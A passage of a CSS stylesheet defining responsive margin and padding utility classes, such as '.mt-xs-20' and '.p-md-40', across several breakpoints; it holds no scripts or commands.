    margin-top: 20px !important; }
  .mt-xs-25 {
    margin-top: 25px !important; }
  .mt-xs-30 {
    margin-top: 30px !important; }
  .mt-xs-40 {
    margin-top: 40px !important; }
  .mt-xs-50 {
    margin-top: 50px !important; }
  .mt-xs-60 {
    margin-top: 60px !important; }
  .mt-xs-70 {
    margin-top: 70px !important; }
  .mt-xs-80 {
    margin-top: 80px !important; }
  .mt-xs-90 {
    margin-top: 90px !important; }
  .mt-xs-100 {
    margin-top: 100px !important; }
  .mt-xs--10 {
    margin-top: -10px !important; }
  .mt-xs--15 {
    margin-top: -15px !important; }
  .mt-xs--20 {
    margin-top: -20px !important; }
  .mt-xs--25 {
    margin-top: -25px !important; }
  .mt-xs--30 {
    margin-top: -30px !important; }
  .mt-xs--40 {
    margin-top: -40px !important; }
  .mt-xs--50 {
    margin-top: -50px !important; }
  .mt-xs--60 {
    margin-top: -60px !important; }
  .mt-xs--70 {
    margin-top: -70px !important; }
  .mt-xs--80 {
    margin-top: -80px !important; }
  .mt-xs--90 {
    margin-top: -90px !important; }
  .mt-xs--100 {
    margin-top: -100px !important; }
  .mb-xs-0 {
    margin-bottom: 0px !important; }
  .mb-xs-10 {
    margin-bottom: 10px !important; }
  .mb-xs-15 {
    margin-bottom: 15px !important; }
  .mb-xs-20 {
    margin-bottom: 20px !important; }
  .mb-xs-25 {
    margin-bottom: 25px !important; }
  .mb-xs-30 {
    margin-bottom: 30px !important; }
  .mb-xs-40 {
    margin-bottom: 40px !important; }
  .mb-xs-50 {
    margin-bottom: 50px !important; }
  .mb-xs-60 {
    margin-bottom: 60px !important; }
  .mb-xs-70 {
    margin-bottom: 70px !important; }
  .mb-xs-80 {
    margin-bottom: 80px !important; }
  .mb-xs-90 {
    margin-bottom: 90px !important; }
  .mb-xs-100 {
    margin-bottom: 100px !important; }
  .mb-xs--10 {
    margin-bottom: -10px !important; }
  .mb-xs--15 {
    margin-bottom: -15px !important; }
  .mb-xs--20 {
    margin-bottom: -20px !important; }
  .mb-xs--25 {
    margin-bottom: -25px !important; }
  .mb-xs--30 {
    margin-bottom: -30px !important; }
  .mb-xs--40 {
    margin-bottom: -40px !important; }
  .mb-xs--50 {
    margin-bottom: -50px !important; }
  .mb-xs--60 {
    margin-bottom: -60px !important; }
  .mb-xs--70 {
    margin-bottom: -70px !important; }
  .mb-xs--80 {
    margin-bottom: -80px !important; }
  .mb-xs--90 {
    margin-bottom: -90px !important; }
  .mb-xs--100 {
    margin-bottom: -100px !important; }
  .mr-xs-0 {
    margin-right: 0px !important; }
  .mr-xs-10 {
    margin-right: 10px !important; }
  .mr-xs-15 {
    margin-right: 15px !important; }
  .mr-xs-20 {
    margin-right: 20px !important; }
  .mr-xs-25 {
    margin-right: 25px !important; }
  .mr-xs-30 {
    margin-right: 30px !important; }
  .mr-xs-40 {
    margin-right: 40px !important; }
  .mr-xs-50 {
    margin-right: 50px !important; }
  .mr-xs-60 {
    margin-right: 60px !important; }
  .mr-xs-70 {
    margin-right: 70px !important; }
  .mr-xs-80 {
    margin-right: 80px !important; }
  .mr-xs-90 {
    margin-right: 90px !important; }
  .mr-xs-100 {
    margin-right: 100px !important; }
  .mr-xs--10 {
    margin-right: -10px !important; }
  .mr-xs--15 {
    margin-right: -15px !important; }
  .mr-xs--20 {
    margin-right: -20px !important; }
  .mr-xs--25 {
    margin-right: -25px !important; }
  .mr-xs--30 {
    margin-right: -30px !important; }
  .mr-xs--40 {
    margin-right: -40px !important; }
  .mr-xs--50 {
    margin-right: -50px !important; }
  .mr-xs--60 {
    margin-right: -60px !important; }
  .mr-xs--70 {
    margin-right: -70px !important; }
  .mr-xs--80 {
    margin-right: -80px !important; }
  .mr-xs--90 {
    margin-right: -90px !important; }
  .mr-xs--100 {
    margin-right: -100px !important; }
  .ml-xs-0 {
    margin-left: 0px !important; }
  .ml-xs-10 {
    margin-left: 10px !important; }
  .ml-xs-15 {
    margin-left: 15px !important; }
  .ml-xs-20 {
    margin-left: 20px !important; }
  .ml-xs-25 {
    margin-left: 25px !important; }
  .ml-xs-30 {
    margin-left: 30px !important; }
  .ml-xs-40 {
    margin-left: 40px !important; }
  .ml-xs-50 {
    margin-left: 50px !important; }
  .ml-xs-60 {
    margin-left: 60px !important; }
  .ml-xs-70 {
    margin-left: 70px !important; }
  .ml-xs-80 {
    margin-left: 80px !important; }
  .ml-xs-90 {
    margin-left: 90px !important; }
  .ml-xs-100 {
    margin-left: 100px !important; }
  .ml-xs--10 {
    margin-left: -10px !important; }
  .ml-xs--15 {
    margin-left: -15px !important; }
  .ml-xs--20 {
    margin-left: -20px !important; }
  .ml-xs--25 {
    margin-left: -25px !important; }
  .ml-xs--30 {
    margin-left: -30px !important; }
  .ml-xs--40 {
    margin-left: -40px !important; }
  .ml-xs--50 {
    margin-left: -50px !important; }
  .ml-xs--60 {
    margin-left: -60px !important; }
  .ml-xs--70 {
    margin-left: -70px !important; }
  .ml-xs--80 {
    margin-left: -80px !important; }
  .ml-xs--90 {
    margin-left: -90px !important; }
  .ml-xs--100 {
    margin-left: -100px !important; } }

/* Padding */
.p-0 {
  padding: 0px !important; }

.p-10 {
  padding: 10px !important; }

.p-15 {
  padding: 15px !important; }

.p-20 {
  padding: 20px !important; }

.p-25 {
  padding: 25px !important; }

.p-30 {
  padding: 30px !important; }

.p-40 {
  padding: 40px !important; }

.p-50 {
  padding: 50px !important; }

.p-60 {
  padding: 60px !important; }

.p-70 {
  padding: 70px !important; }

.p-80 {
  padding: 80px !important; }

.p-90 {
  padding: 90px !important; }

.p-100 {
  padding: 100px !important; }

.p--10 {
  padding: -10px !important; }

.p--15 {
  padding: -15px !important; }

.p--20 {
  padding: -20px !important; }

.p--25 {
  padding: -25px !important; }

.p--30 {
  padding: -30px !important; }

.p--40 {
  padding: -40px !important; }

.p--50 {
  padding: -50px !important; }

.p--60 {
  padding: -60px !important; }

.p--70 {
  padding: -70px !important; }

.p--80 {
  padding: -80px !important; }

.p--90 {
  padding: -90px !important; }

.p--100 {
  padding: -100px !important; }

.pt-0 {
  padding-top: 0px !important; }

.pt-10 {
  padding-top: 10px !important; }

.pt-15 {
  padding-top: 15px !important; }

.pt-20 {
  padding-top: 20px !important; }

.pt-25 {
  padding-top: 25px !important; }

.pt-30 {
  padding-top: 30px !important; }

.pt-40 {
  padding-top: 40px !important; }

.pt-50 {
  padding-top: 50px !important; }

.pt-60 {
  padding-top: 60px !important; }

.pt-70 {
  padding-top: 70px !important; }

.pt-80 {
  padding-top: 80px !important; }

.pt-90 {
  padding-top: 90px !important; }

.pt-100 {
  padding-top: 100px !important; }

.pt--10 {
  padding-top: -10px !important; }

.pt--15 {
  padding-top: -15px !important; }

.pt--20 {
  padding-top: -20px !important; }

.pt--25 {
  padding-top: -25px !important; }

.pt--30 {
  padding-top: -30px !important; }

.pt--40 {
  padding-top: -40px !important; }

.pt--50 {
  padding-top: -50px !important; }

.pt--60 {
  padding-top: -60px !important; }

.pt--70 {
  padding-top: -70px !important; }

.pt--80 {
  padding-top: -80px !important; }

.pt--90 {
  padding-top: -90px !important; }

.pt--100 {
  padding-top: -100px !important; }

.pb-0 {
  padding-bottom: 0px !important; }

.pb-10 {
  padding-bottom: 10px !important; }

.pb-15 {
  padding-bottom: 15px !important; }

.pb-20 {
  padding-bottom: 20px !important; }

.pb-25 {
  padding-bottom: 25px !important; }

.pb-30 {
  padding-bottom: 30px !important; }

.pb-40 {
  padding-bottom: 40px !important; }

.pb-50 {
  padding-bottom: 50px !important; }

.pb-60 {
  padding-bottom: 60px !important; }

.pb-70 {
  padding-bottom: 70px !important; }

.pb-80 {
  padding-bottom: 80px !important; }

.pb-90 {
  padding-bottom: 90px !important; }

.pb-100 {
  padding-bottom: 100px !important; }

.pb--10 {
  padding-bottom: -10px !important; }

.pb--15 {
  padding-bottom: -15px !important; }

.pb--20 {
  padding-bottom: -20px !important; }

.pb--25 {
  padding-bottom: -25px !important; }

.pb--30 {
  padding-bottom: -30px !important; }

.pb--40 {
  padding-bottom: -40px !important; }

.pb--50 {
  padding-bottom: -50px !important; }

.pb--60 {
  padding-bottom: -60px !important; }

.pb--70 {
  padding-bottom: -70px !important; }

.pb--80 {
  padding-bottom: -80px !important; }

.pb--90 {
  padding-bottom: -90px !important; }

.pb--100 {
  padding-bottom: -100px !important; }

.pr-0 {
  padding-right: 0px !important; }

.pr-10 {
  padding-right: 10px !important; }

.pr-15 {
  padding-right: 15px !important; }

.pr-20 {
  padding-right: 20px !important; }

.pr-25 {
  padding-right: 25px !important; }

.pr-30 {
  padding-right: 30px !important; }

.pr-40 {
  padding-right: 40px !important; }

.pr-50 {
  padding-right: 50px !important; }

.pr-60 {
  padding-right: 60px !important; }

.pr-70 {
  padding-right: 70px !important; }

.pr-80 {
  padding-right: 80px !important; }

.pr-90 {
  padding-right: 90px !important; }

.pr-100 {
  padding-right: 100px !important; }

.pr--10 {
  padding-right: -10px !important; }

.pr--15 {
  padding-right: -15px !important; }

.pr--20 {
  padding-right: -20px !important; }

.pr--25 {
  padding-right: -25px !important; }

.pr--30 {
  padding-right: -30px !important; }

.pr--40 {
  padding-right: -40px !important; }

.pr--50 {
  padding-right: -50px !important; }

.pr--60 {
  padding-right: -60px !important; }

.pr--70 {
  padding-right: -70px !important; }

.pr--80 {
  padding-right: -80px !important; }

.pr--90 {
  padding-right: -90px !important; }

.pr--100 {
  padding-right: -100px !important; }

.pl-0 {
  padding-left: 0px !important; }

.pl-10 {
  padding-left: 10px !important; }

.pl-15 {
  padding-left: 15px !important; }

.pl-20 {
  padding-left: 20px !important; }

.pl-25 {
  padding-left: 25px !important; }

.pl-30 {
  padding-left: 30px !important; }

.pl-40 {
  padding-left: 40px !important; }

.pl-50 {
  padding-left: 50px !important; }

.pl-60 {
  padding-left: 60px !important; }

.pl-70 {
  padding-left: 70px !important; }

.pl-80 {
  padding-left: 80px !important; }

.pl-90 {
  padding-left: 90px !important; }

.pl-100 {
  padding-left: 100px !important; }

.pl--10 {
  padding-left: -10px !important; }

.pl--15 {
  padding-left: -15px !important; }

.pl--20 {
  padding-left: -20px !important; }

.pl--25 {
  padding-left: -25px !important; }

.pl--30 {
  padding-left: -30px !important; }

.pl--40 {
  padding-left: -40px !important; }

.pl--50 {
  padding-left: -50px !important; }

.pl--60 {
  padding-left: -60px !important; }

.pl--70 {
  padding-left: -70px !important; }

.pl--80 {
  padding-left: -80px !important; }

.pl--90 {
  padding-left: -90px !important; }

.pl--100 {
  padding-left: -100px !important; }

@media (max-width: 1199.98px) {
  .p-lg-0 {
    padding: 0px !important; }
  .p-lg-10 {
    padding: 10px !important; }
  .p-lg-15 {
    padding: 15px !important; }
  .p-lg-20 {
    padding: 20px !important; }
  .p-lg-25 {
    padding: 25px !important; }
  .p-lg-30 {
    padding: 30px !important; }
  .p-lg-40 {
    padding: 40px !important; }
  .p-lg-50 {
    padding: 50px !important; }
  .p-lg-60 {
    padding: 60px !important; }
  .p-lg-70 {
    padding: 70px !important; }
  .p-lg-80 {
    padding: 80px !important; }
  .p-lg-90 {
    padding: 90px !important; }
  .p-lg-100 {
    padding: 100px !important; }
  .p-lg--10 {
    padding: -10px !important; }
  .p-lg--15 {
    padding: -15px !important; }
  .p-lg--20 {
    padding: -20px !important; }
  .p-lg--25 {
    padding: -25px !important; }
  .p-lg--30 {
    padding: -30px !important; }
  .p-lg--40 {
    padding: -40px !important; }
  .p-lg--50 {
    padding: -50px !important; }
  .p-lg--60 {
    padding: -60px !important; }
  .p-lg--70 {
    padding: -70px !important; }
  .p-lg--80 {
    padding: -80px !important; }
  .p-lg--90 {
    padding: -90px !important; }
  .p-lg--100 {
    padding: -100px !important; }
  .pt-lg-0 {
    padding-top: 0px !important; }
  .pt-lg-10 {
    padding-top: 10px !important; }
  .pt-lg-15 {
    padding-top: 15px !important; }
  .pt-lg-20 {
    padding-top: 20px !important; }
  .pt-lg-25 {
    padding-top: 25px !important; }
  .pt-lg-30 {
    padding-top: 30px !important; }
  .pt-lg-40 {
    padding-top: 40px !important; }
  .pt-lg-50 {
    padding-top: 50px !important; }
  .pt-lg-60 {
    padding-top: 60px !important; }
  .pt-lg-70 {
    padding-top: 70px !important; }
  .pt-lg-80 {
    padding-top: 80px !important; }
  .pt-lg-90 {
    padding-top: 90px !important; }
  .pt-lg-100 {
    padding-top: 100px !important; }
  .pt-lg--10 {
    padding-top: -10px !important; }
  .pt-lg--15 {
    padding-top: -15px !important; }
  .pt-lg--20 {
    padding-top: -20px !important; }
  .pt-lg--25 {
    padding-top: -25px !important; }
  .pt-lg--30 {
    padding-top: -30px !important; }
  .pt-lg--40 {
    padding-top: -40px !important; }
  .pt-lg--50 {
    padding-top: -50px !important; }
  .pt-lg--60 {
    padding-top: -60px !important; }
  .pt-lg--70 {
    padding-top: -70px !important; }
  .pt-lg--80 {
    padding-top: -80px !important; }
  .pt-lg--90 {
    padding-top: -90px !important; }
  .pt-lg--100 {
    padding-top: -100px !important; }
  .pb-lg-0 {
    padding-bottom: 0px !important; }
  .pb-lg-10 {
    padding-bottom: 10px !important; }
  .pb-lg-15 {
    padding-bottom: 15px !important; }
  .pb-lg-20 {
    padding-bottom: 20px !important; }
  .pb-lg-25 {
    padding-bottom: 25px !important; }
  .pb-lg-30 {
    padding-bottom: 30px !important; }
  .pb-lg-40 {
    padding-bottom: 40px !important; }
  .pb-lg-50 {
    padding-bottom: 50px !important; }
  .pb-lg-60 {
    padding-bottom: 60px !important; }
  .pb-lg-70 {
    padding-bottom: 70px !important; }
  .pb-lg-80 {
    padding-bottom: 80px !important; }
  .pb-lg-90 {
    padding-bottom: 90px !important; }
  .pb-lg-100 {
    padding-bottom: 100px !important; }
  .pb-lg--10 {
    padding-bottom: -10px !important; }
  .pb-lg--15 {
    padding-bottom: -15px !important; }
  .pb-lg--20 {
    padding-bottom: -20px !important; }
  .pb-lg--25 {
    padding-bottom: -25px !important; }
  .pb-lg--30 {
    padding-bottom: -30px !important; }
  .pb-lg--40 {
    padding-bottom: -40px !important; }
  .pb-lg--50 {
    padding-bottom: -50px !important; }
  .pb-lg--60 {
    padding-bottom: -60px !important; }
  .pb-lg--70 {
    padding-bottom: -70px !important; }
  .pb-lg--80 {
    padding-bottom: -80px !important; }
  .pb-lg--90 {
    padding-bottom: -90px !important; }
  .pb-lg--100 {
    padding-bottom: -100px !important; }
  .pr-lg-0 {
    padding-right: 0px !important; }
  .pr-lg-10 {
    padding-right: 10px !important; }
  .pr-lg-15 {
    padding-right: 15px !important; }
  .pr-lg-20 {
    padding-right: 20px !important; }
  .pr-lg-25 {
    padding-right: 25px !important; }
  .pr-lg-30 {
    padding-right: 30px !important; }
  .pr-lg-40 {
    padding-right: 40px !important; }
  .pr-lg-50 {
    padding-right: 50px !important; }
  .pr-lg-60 {
    padding-right: 60px !important; }
  .pr-lg-70 {
    padding-right: 70px !important; }
  .pr-lg-80 {
    padding-right: 80px !important; }
  .pr-lg-90 {
    padding-right: 90px !important; }
  .pr-lg-100 {
    padding-right: 100px !important; }
  .pr-lg--10 {
    padding-right: -10px !important; }
  .pr-lg--15 {
    padding-right: -15px !important; }
  .pr-lg--20 {
    padding-right: -20px !important; }
  .pr-lg--25 {
    padding-right: -25px !important; }
  .pr-lg--30 {
    padding-right: -30px !important; }
  .pr-lg--40 {
    padding-right: -40px !important; }
  .pr-lg--50 {
    padding-right: -50px !important; }
  .pr-lg--60 {
    padding-right: -60px !important; }
  .pr-lg--70 {
    padding-right: -70px !important; }
  .pr-lg--80 {
    padding-right: -80px !important; }
  .pr-lg--90 {
    padding-right: -90px !important; }
  .pr-lg--100 {
    padding-right: -100px !important; }
  .pl-lg-0 {
    padding-left: 0px !important; }
  .pl-lg-10 {
    padding-left: 10px !important; }
  .pl-lg-15 {
    padding-left: 15px !important; }
  .pl-lg-20 {
    padding-left: 20px !important; }
  .pl-lg-25 {
    padding-left: 25px !important; }
  .pl-lg-30 {
    padding-left: 30px !important; }
  .pl-lg-40 {
    padding-left: 40px !important; }
  .pl-lg-50 {
    padding-left: 50px !important; }
  .pl-lg-60 {
    padding-left: 60px !important; }
  .pl-lg-70 {
    padding-left: 70px !important; }
  .pl-lg-80 {
    padding-left: 80px !important; }
  .pl-lg-90 {
    padding-left: 90px !important; }
  .pl-lg-100 {
    padding-left: 100px !important; }
  .pl-lg--10 {
    padding-left: -10px !important; }
  .pl-lg--15 {
    padding-left: -15px !important; }
  .pl-lg--20 {
    padding-left: -20px !important; }
  .pl-lg--25 {
    padding-left: -25px !important; }
  .pl-lg--30 {
    padding-left: -30px !important; }
  .pl-lg--40 {
    padding-left: -40px !important; }
  .pl-lg--50 {
    padding-left: -50px !important; }
  .pl-lg--60 {
    padding-left: -60px !important; }
  .pl-lg--70 {
    padding-left: -70px !important; }
  .pl-lg--80 {
    padding-left: -80px !important; }
  .pl-lg--90 {
    padding-left: -90px !important; }
  .pl-lg--100 {
    padding-left: -100px !important; } }

@media (max-width: 991.98px) {
  .p-md-0 {
    padding: 0px !important; }
  .p-md-10 {
    padding: 10px !important; }
  .p-md-15 {
    padding: 15px !important; }
  .p-md-20 {
    padding: 20px !important; }
  .p-md-25 {
    padding: 25px !important; }
  .p-md-30 {
    padding: 30px !important; }
  .p-md-40 {
    padding: 40px !important; }
  .p-md-50 {
    padding: 50px !important; }
  .p-md-60 {
    padding: 60px !important; }
  .p-md-70 {
    padding: 70px !important; }
  .p-md-80 {
    padding: 80px !important; }
  .p-md-90 {
    padding: 90px !important; }
  .p-md-100 {
    padding: 100px !important; }
  .p-md--10 {
    padding: -10px !important; }
  .p-md--15 {
    padding: -15px !important; }
  .p-md--20 {
    padding: -20px !important; }
  .p-md--25 {
    padding: -25px !important; }
  .p-md--30 {
    padding: -30px !important; }
  .p-md--40 {
    padding: -40px !important; }
  .p-md--50 {
    padding: -50px !important; }
  .p-md--60 {
    padding: -60px !important; }
  .p-md--70 {
    padding: -70px !important; }
  .p-md--80 {
    padding: -80px !important; }
  .p-md--90 {
    padding: -90px !important; }
  .p-md--100 {
    padding: -100px !important; }
  .pt-md-0 {
    padding-top: 0px !important; }
  .pt-md-10 {
    padding-top: 10px !important; }
  .pt-md-15 {
    padding-top: 15px !important; }
  .pt-md-20 {
    padding-top: 20px !important; }
  .pt-md-25 {
    padding-top: 25px !important; }
  .pt-md-30 {
    padding-top: 30px !important; }
  .pt-md-40 {
    padding-top: 40px !important; }
  .pt-md-50 {
    padding-top: 50px !important; }
  .pt-md-60 {
    padding-top: 60px !important; }
  .pt-md-70 {
    padding-top: 70px !important; }
  .pt-md-80 {
    padding-top: 80px !important; }
  .pt-md-90 {
    padding-top: 90px !important; }
  .pt-md-100 {
    padding-top: 100px !important; }
  .pt-md--10 {
    padding-top: -10px !important; }
  .pt-md--15 {
    padding-top: -15px !important; }
  .pt-md--20 {
    padding-top: -20px !important; }
  .pt-md--25 {
    padding-top: -25px !important; }
  .pt-md--30 {
    padding-top: -30px !important; }
  .pt-md--40 {
    padding-top: -40px !important; }
  .pt-md--50 {
    padding-top: -50px !important; }
  .pt-md--60 {
    padding-top: -60px !important; }
  .pt-md--70 {
    padding-top: -70px !important; }
  .pt-md--80 {
    padding-top: -80px !important; }
  .pt-md--90 {
    padding-top: -90px !important; }
  .pt-md--100 {
    padding-top: -100px !important; }
  .pb-md-0 {
    padding-bottom: 0px !important; }
  .pb-md-10 {
    padding-bottom: 10px !important; }
  .pb-md-15 {
    padding-bottom: 15px !important; }
  .pb-md-20 {
    padding-bottom: 20px !important; }
  .pb-md-25 {
    padding-bottom: 25px !important; }
  .pb-md-30 {
    padding-bottom: 30px !important; }
  .pb-md-40 {
    padding-bottom: 40px !important; }
  .pb-md-50 {
    padding-bottom: 50px !important; }
  .pb-md-60 {
    padding-bottom: 60px !important; }
  .pb-md-70 {
    padding-bottom: 70px !important; }
  .pb-md-80 {
    padding-bottom: 80px !important; }
  .pb-md-90 {
    padding-bottom: 90px !important; }
  .pb-md-100 {
    padding-bottom: 100px !important; }
  .pb-md--10 {
    padding-bottom: -10px !important; }
  .pb-md--15 {
    padding-bottom: -15px !important; }
  .pb-md--20 {
    padding-bottom: -20px !important; }
  .pb-md--25 {
    padding-bottom: -25px !important; }
  .pb-md--30 {
    padding-bottom: -30px !important; }
  .pb-md--40 {
    padding-bottom: -40px !important; }
  .pb-md--50 {
    padding-bottom: -50px !important; }
  .pb-md--60 {
    padding-bottom: -60px !important; }
  .pb-md--70 {
    padding-bottom: -70px !important; }
  .pb-md--80 {
    padding-bottom: -80px !important; }
  .pb-md--90 {
    padding-bottom: -90px !important; }
  .pb-md--100 {
    padding-bottom: -100px !important; }
  .pr-md-0 {
    padding-right: 0px !important; }
  .pr-md-10 {
    padding-right: 10px !important; }
  .pr-md-15 {
    padding-right: 15px !important; }
  .pr-md-20 {
    padding-right: 20px !important; }
  .pr-md-25 {
    padding-right: 25px !important; }
  .pr-md-30 {
    padding-right: 30px !important; }
  .pr-md-40 {
    padding-right: 40px !important; }
  .pr-md-50 {
    padding-right: 50px !important; }
  .pr-md-60 {
    padding-right: 60px !important; }
  .pr-md-70 {
    padding-right: 70px !important; }
  .pr-md-80 {
    padding-right: 80px !important; }
  .pr-md-90 {
    padding-right: 90px !important; }
  .pr-md-100 {
    padding-right: 100px !important; }
  .pr-md--10 {
    padding-right: -10px !important; }
  .pr-md--15 {
    padding-right: -15px !important; }
  .pr-md--20 {
    padding-right: -20px !important; }
  .pr-md--25 {
    padding-right: -25px !important; }
  .pr-md--30 {
    padding-right: -30px !important; }
  .pr-md--40 {
    padding-right: -40px !important; }
  .pr-md--50 {
    padding-right: -50px !important; }
  .pr-md--60 {
    padding-right: -60px !important; }
  .pr-md--70 {
    padding-right: -70px !important; }
  .pr-md--80 {
    padding-right: -80px !important; }
  .pr-md--90 {
    padding-right: -90px !important; }
  .pr-md--100 {
    padding-right: -100px !important; }
  .pl-md-0 {
    padding-left: 0px !important; }
  .pl-md-10 {
    padding-left: 10px !important; }
  .pl-md-15 {
    padding-left: 15px !important; }
  .pl-md-20 {
    padding-left: 20px !important; }
  .pl-md-25 {
    padding-left: 25px !important; }
  .pl-md-30 {
    padding-left: 30px !important; }
  .pl-md-40 {
    padding-left: 40px !important; }
  .pl-md-50 {
    padding-left: 50px !important; }
  .pl-md-60 {
    padding-left: 60px !important; }
  .pl-md-70 {
    padding-left: 70px !important; }
  .pl-md-80 {
    padding-left: 80px !important; }
  .pl-md-90 {
    padding-left: 90px !important; }
  .pl-md-100 {
    padding-left: 100px !important; }
  .pl-md--10 {
    padding-left: -10px !important; }
  .pl-md--15 {
    padding-left: -15px !important; }
  .pl-md--20 {
    padding-left: -20px !important; }
  .pl-md--25 {
    padding-left: -25px !important; }
  .pl-md--30 {
    padding-left: -30px !important; }
  .pl-md--40 {
    padding-left: -40px !important; }
  .pl-md--50 {
    padding-left: -50px !important; }
  .pl-md--60 {
    padding-left: -60px !important; }
  .pl-md--70 {
    padding-left: -70px !important; }
  .pl-md--80 {
    padding-left: -80px !important; }
  .pl-md--90 {
    padding-left: -90px !important; }
  .pl-md--100 {
    padding-left: -100px !important; } }

@media (max-width: 767.98px) {
  .p-sm-0 {
    padding: 0px !important; }
  .p-sm-10 {
    padding: 10px !important; }
  .p-sm-15 {
    padding: 15px !important; }
  .p-sm-20 {
    padding: 20px !important; }
  .p-sm-25 {
    padding: 25px !important; }
  .p-sm-30 {
    padding: 30px !important; }
  .p-sm-40 {
    padding: 40px !important; }
  .p-sm-50 {
    padding: 50px !important; }
  .p-sm-60 {
    padding: 60px !important; }
  .p-sm-70 {
    padding: 70px !important; }
  .p-sm-80 {
    padding: 80px !important; }
  .p-sm-90 {
    padding: 90px !important; }
  .p-sm-100 {
    padding: 100px !important; }
  .p-sm--10 {
    padding: -10px !important; }
  .p-sm--15 {
    padding: -15px !important; }
  .p-sm--20 {
    padding: -20px !important; }
  .p-sm--25 {
    padding: -25px !important; }
  .p-sm--30 {
    padding: -30px !important; }
  .p-sm--40 {
    padding: -40px !important; }
  .p-sm--50 {
    padding: -50px !important; }
  .p-sm--60 {
    padding: -60px !important; }
  .p-sm--70 {
    padding: -70px !important; }
  .p-sm--80 {
    padding: -80px !important; }
  .p-sm--90 {
    padding: -90px !important; }
  .p-sm--100 {
    padding: -100px !important; }
  .pt-sm-0 {
    padding-top: 0px !important; }
  .pt-sm-10 {
    padding-top: 10px !important; }
  .pt-sm-15 {
    padding-top: 15px !important; }
  .pt-sm-20 {
    padding-top: 20px !important; }
  .pt-sm-25 {
    padding-top: 25px !important; }
  .pt-sm-30 {
    padding-top: 30px !important; }
  .pt-sm-40 {
    padding-top: 40px !important; }
  .pt-sm-50 {
    padding-top: 50px !important; }
  .pt-sm-60 {
    padding-top: 60px !important; }
  .pt-sm-70 {
    padding-top: 70px !important; }
  .pt-sm-80 {
    padding-top: 80px !important; }
  .pt-sm-90 {
    padding-top: 90px !important; }
  .pt-sm-100 {
    padding-top: 100px !important; }
  .pt-sm--10 {
    padding-top: -10px !important; }
  .pt-sm--15 {
    padding-top: -15px !important; }
  .pt-sm--20 {
    padding-top: -20px !important; }
  .pt-sm--25 {
    padding-top: -25px !important; }
  .pt-sm--30 {
    padding-top: -30px !important; }
  .pt-sm--40 {
    padding-top: -40px !important; }
  .pt-sm--50 {
    padding-top: -50px !important; }
  .pt-sm--60 {
    padding-top: -60px !important; }
  .pt-sm--70 {
    padding-top: -70px !important; }
  .pt-sm--80 {
    padding-top: -80px !important; }
  .pt-sm--90 {
    padding-top: -90px !important; }
  .pt-sm--100 {
    padding-top: -100px !important; }
  .pb-sm-0 {
    padding-bottom: 0px !important; }
  .pb-sm-10 {
    padding-bottom: 10px !important; }
  .pb-sm-15 {
    padding-bottom: 15px !important; }
  .pb-sm-20 {
    padding-bottom: 20px !important; }
  .pb-sm-25 {
    padding-bottom: 25px !important; }
  .pb-sm-30 {
    padding-bottom: 30px !important; }
  .pb-sm-40 {
    padding-bottom: 40px !important; }
  .pb-sm-50 {
    padding-bottom: 50px !important; }
  .pb-sm-60 {
    padding-bottom: 60px !important; }
  .pb-sm-70 {
    padding-bottom: 70px !important; }
  .pb-sm-80 {
    padding-bottom: 80px !important; }
  .pb-sm-90 {
    padding-bottom: 90px !important; }
  .pb-sm-100 {
    padding-bottom: 100px !important; }
  .pb-sm--10 {
    padding-bottom: -10px !important; }
  .pb-sm--15 {
    padding-bottom: -15px !important; }
  .pb-sm--20 {
    padding-bottom: -20px !important; }
  .pb-sm--25 {
    padding-bottom: -25px !important; }
  .pb-sm--30 {
    padding-bottom: -30px !important; }
  .pb-sm--40 {
    padding-bottom: -40px !important; }
  .pb-sm--50 {
    padding-bottom: -50px !important; }
  .pb-sm--60 {
    padding-bottom: -60px !important; }
  .pb-sm--70 {
    padding-bottom: -70px !important; }
  .pb-sm--80 {
    padding-bottom: -80px !important; }
  .pb-sm--90 {
    padding-bottom: -90px !important; }
  .pb-sm--100 {
    padding-bottom: -100px !important; }
  .pr-sm-0 {
    padding-right: 0px !important; }
  .pr-sm-10 {
    padding-right: 10px !important; }
  .pr-sm-15 {
    padding-right: 15px !important; }
  .pr-sm-20 {
    padding-right: 20px !important; }
  .pr-sm-25 {
    padding-right: 25px !important; }
  .pr-sm-30 {
    padding-right: 30px !important; }
  .pr-sm-40 {
    padding-right: 40px !important; }
  .pr-sm-50 {
    padding-right: 50px !important; }
  .pr-sm-60 {
    padding-right: 60px !important; }
  .pr-sm-70 {
    padding-right: 70px !important; }
  .pr-sm-80 {
    padding-right: 80px !important; }
  .pr-sm-90 {
    padding-right: 90px !important; }
  .pr-sm-100 {
    padding-right: 100px !important; }
  .pr-sm--10 {
    padding-right: -10px !important; }
  .pr-sm--15 {
    padding-right: -15px !important; }
  .pr-sm--20 {
    padding-right: -20px !important; }
  .pr-sm--25 {
    padding-right: -25px !important; }
  .pr-sm--30 {
    padding-right: -30px !important; }
  .pr-sm--40 {
    padding-right: -40px !important; }
  .pr-sm--50 {
    padding-right: -50px !important; }
  .pr-sm--60 {
    padding-right: -60px !important; }
  .pr-sm--70 {
    padding-right: -70px !important; }
  .pr-sm--80 {
    padding-right: -80px !important; }
  .pr-sm--90 {
    padding-right: -90px !important; }
  .pr-sm--100 {
    padding-right: -100px !important; }
  .pl-sm-0 {
    padding-left: 0px !important; }
  .pl-sm-10 {
    padding-left: 10px !important; }
  .pl-sm-15 {
    padding-left: 15px !important; }
  .pl-sm-20 {
    padding-left: 20px !important; }
  .pl-sm-25 {
    padding-left: 25px !important; }
  .pl-sm-30 {
    padding-left: 30px !important; }
  .pl-sm-40 {
    padding-left: 40px !important; }
  .pl-sm-50 {
    padding-left: 50px !important; }
  .pl-sm-60 {
    padding-left: 60px !important; }
  .pl-sm-70 {
    padding-left: 70px !important; }
  .pl-sm-80 {
    padding-left: 80px !important; }
  .pl-sm-90 {
    padding-left: 90px !important; }
  .pl-sm-100 {
    padding-left: 100px !important; }
  .pl-sm--10 {
    padding-left: -10px !important; }
  .pl-sm--15 {
    padding-left: -15px !important; }
  .pl-sm--20 {
    padding-left: -20px !important; }
  .pl-sm--25 {
    padding-left: -25px !important; }
  .pl-sm--30 {
    padding-left: -30px !important; }
  .pl-sm--40 {
    padding-left: -40px !important; }
  .pl-sm--50 {
    padding-left: -50px !important; }
  .pl-sm--60 {
    padding-left: -60px !important; }
  .pl-sm--70 {
    padding-left: -70px !important; }
  .pl-sm--80 {
    padding-left: -80px !important; }
  .pl-sm--90 {
    padding-left: -90px !important; }
  .pl-sm--100 {
    padding-left: -100px !important; } }

@media (max-width: 575.98px) {
  .p-xs-0 {
    padding: 0px !important; }
  .p-xs-10 {
    padding: 10px !important; }
  .p-xs-15 {
    padding: 15px !important; }
  .p-xs-20 {
    padding: 20px !important; }
